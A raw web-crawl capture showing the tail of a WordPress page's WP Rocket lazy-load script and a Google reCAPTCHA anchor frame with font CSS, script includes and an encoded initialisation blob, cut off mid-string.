<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://famigliamazzarrini.it/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768847745 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcxvAIbAAAAADweqpMEnuT9DacGGVn72EQufRVe&co=aHR0cHM6Ly9mYW1pZ2xpYW1henphcnJpbmkuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=laqc1mkeyvlr
body_size: 50033
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zGHlnGupIw1pYIVd_t0YwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zGHlnGupIw1pYIVd_t0YwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zGHlnGupIw1pYIVd_t0YwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXDgsKFw7pJw5RDwqfCm8Kma8O/GsOiIMK5DsKQw4ksOjPDsXLDocOZwqw7f8OsVcKNKxDDjcKqwp4/wonCgxTDjFfCksKVw51Xw7AGc8K4woTDnsOlAcK5YsOIwobDjWA+w4JVXSxgwqo7wo0Owqs9cBoCwrjCozoMdsK5wpddw6rDrz/CrxxaT2PDj2HClMOLwrBWwovCgBjDgMOHwrnCgcOfVjpWwpTCqcOhX8Olw63Dhx/Cj1nCisKdw57DiMKNOF3DlH/ClWvDrsK8EsOnbFpIXHEJwofChSNfw67DusO4fcOhw4nDsldsw4BHbcK3wooQIjxCKzLCq13CsV1jYMOJw7Z0aMO0wp4gZAzCjWMxw7TDusKGHsKHS8KZCcOXwobCicKsw49QwpBxWcOveEfDlVNkw53Dsy/Doikiw5wJEMOjwo9swovDvcO6wq5nUQYGwofCkMOeY1HCo8KXT8K2w5giw5IoHcOaFcOwMsKww6wbRsO2AAnCjmMPTEQ7w5TDg14dwqrDgMK+c8KFSsOjwrXDsMOAJW3Dm8OuKGc5w6/CosO2PcKPM2/[base64]/AE95w60eGE8zw4jDhVfDtCvCnMKtw6YSKGfDpsKiA8O4wrN6OWLDtcKVBsKTw5PCgcOPQsKJOC0SQcO5KiwCwpTCscKTHcOTw54AKMK8DVMrQF5Iwq5/WcKkw7XCm0LCmCjDq3gawqrCnMOpw7DCqsO+eMKYSxgYwqQ0w4A5YcKFw7NlOCdRw6NDbWgdLsOGw7bCocOxecOYwovDsgTDoBjCoC7CsitQWMKLw6UlwpQvw4AawqB4wrfCoy7DgWZvMyFPUjjDvMOnX8OCaGfCucKjw41WPQkcGMOjwpsXD2Q/wpkuJcKnwowZGgPCnnnCrcKRw7VMVcKLCsO1woLCpMKKwqMnGcKyf8Oxb8Krw6kEUsOxIRkuGsKcLBzDusO2w7VTMMO1IijDpsKlwpjDo8K2woF4cm5oFxg9wqvCo3MDw44Bak/[base64]/[base64]/PcKtJ8KCw5g8wq0vfsOqw6hoYzYzGXFRO8K1TQgTDQpwwoTDtsOJw7dKw7Yzw5A6woFSNwl8aVzDksK+w4Ywbk/[base64]/[base64]/w5DDv2B9fsOSw7rDiMODIMKGw6VAwq1OwplSw5VQCw8qwqfCpMOVVQHCvjovfsOIOcOdGsKNw7IiKhLDr8Oaw6rCiMKMw57CogDCij3DrxHDmkTChCDCq8O4wqfDiVTCtE9jT8KVwoDCgjTChm/DgG4mw4AbwpvDpsK8w7LDgRMEbMOBw5LDssK2f8O4wqfDrsKmw5jCsRp/w7ZLwrRdw7F0wr3CjBhKw6pZLnLDsMOeHxvDl2TDlsOxJMOgw6Bxw600AMOEwo/DvsOLIWXCmhIcJQ/DsTNnwrgRw6DDkkQwKEbCr35hHsKfRUp/w7l6NAhcwpTDoMKVHmpMwq1wwodkw5kEEsOBbsOzw5bCqMKGwrLCgsOdw7FlwpDCiDtiwp/[base64]/[base64]/CusKLwpB4KhbClsKLRMK8eiLCo8ODwrfCiC5owr/Do08LwqzChi4bwrXCtsKLwoZWw7ZGw7LDkcKLGcOSwpHDjHRFw5U/w6wgw57DmsO+w6Mfw5YwE8K7H3/DplPDgcK7wqcdw4dDw6U4w4hMaQpmJcKPNMK9wrosNnvDiSHDr8OLTyIDDcKxE315w50fw7TDl8Onw4TCnMKqD8KqesO/eUvDrcKlAsKFw7TDnMO8BsO2wrjCnAXDunLDul3DkzovB8OoGsO/Jy7Dn8KAKGoEw4TCozHCk2cAwp7Do8KOwpUZwrDCr8KlKsKUJ8OCEcObwqQOJCDCvS5YXgHDusOWbhkEL8OHwoRVwqcCUsK4w7R/w7UWwpZyWMK4HcKBw6dPeQNMw7s0wpfCl8ObQcOxMD7Ct8OEw4R2w7TDk8KbesOYw47Do8O2wqcuw6/[base64]/Ck0DDvnsCwpjDjG57wqPDuAxawofDgxp/wpfCkXggwqhXwoRZwrdRw7tPw4AHNsKSworDqWvChcOaMsOXU8KywpTDkkpjcHI1Z8KZwpLDnsOgA8KQwol9wpAHCAlHwoDDg005w7zCjy